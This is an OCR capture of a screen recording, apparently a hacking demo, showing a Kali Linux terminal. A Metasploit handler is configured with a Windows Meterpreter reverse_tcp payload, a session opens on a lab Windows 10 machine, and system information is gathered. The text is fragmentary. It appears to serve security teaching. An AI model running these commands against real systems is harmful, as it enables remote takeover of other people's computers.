 1 2 3 4
1366x768
Recording [00:11:44]
14:35
acw360@kali: ~/Desktop
File Actions Edit View Help
acw360@kali: ~/Desktop
acw360@kali: ~/Desktop
Home
File Syste
test.exe
passwords.
sherlock
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload ⇒ windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.142.189:4444
[*] Sending stage (203846 bytes) to 192.168.142.100
[*] Meterpreter session 1 opened (192.168.142.189:4444 → 192.168.142.100:49795
) at 2025-08-14 14:34:43 -0400
meterpreter > sysinfo
Computer : DESKTOP-JUTKA24
OS : Windows 10 (10.0 Build 10240).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter > getu
ACW360
AREWA CYBER WARRIOR